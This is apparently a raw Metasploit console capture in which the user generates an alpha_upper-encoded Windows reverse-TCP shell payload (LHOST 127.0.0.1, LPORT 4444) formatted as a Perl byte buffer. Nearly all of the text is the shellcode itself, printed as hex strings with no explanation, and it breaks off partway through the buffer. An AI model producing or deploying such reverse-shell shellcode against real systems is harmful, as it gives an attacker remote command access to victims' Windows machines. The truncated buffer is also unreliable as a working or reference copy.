 msf6 payload(windows/shell_reverse_tcp) > generate -f perl -e x86/alpha_upper
generate -f perl -e x86/alpha_upper
msf6 payload(windows/shell_reverse_tcp) > generate -f perl -e x86/alpha_upper
# windows/shell_reverse_tcp - 717 bytes
# https://metasploit.com/
# Encoder: x86/alpha_upper
# VERBOSE=false, LHOST=127.0.0.1, LPORT=4444,
# ReverseAllowProxy=false, ReverseListenerThreaded=false,
# StagerRetryCount=10, StagerRetryWait=5,
# PrependMigrate=false, EXITFUNC=process, CreateSession=true,
# AutoVerifySession=true
my $buf =
"\x89\xe3\xda\xd3\xd9\x73\xf4\x5f\x57\x59\x49\x49\x49\x49" .
"\x43\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4b" .
"\x58\x4d\x52\x43\x30\x45\x50\x35\x50\x43\x50\x4d\x59\x4d" .
"\x35\x30\x31\x49\x50\x53\x54\x4c\x4b\x50\x50\x36\x50\x4c" .
"\x4b\x46\x32\x54\x4c\x4c\x4b\x56\x32\x34\x54\x4c\x4b\x52" .
"\x52\x47\x58\x44\x4f\x4e\x57\x51\x5a\x51\x36\x56\x51\x4b" .
"\x4f\x4e\x4c\x37\x4c\x45\x31\x43\x4c\x55\x52\x46\x4c\x31" .
"\x30\x59\x51\x48\x4f\x54\x4d\x43\x31\x4f\x37\x4d\x32\x4b" .
"\x42\x50\x52\x36\x37\x4c\x4b\x51\x42\x42\x30\x4c\x4b\x31" .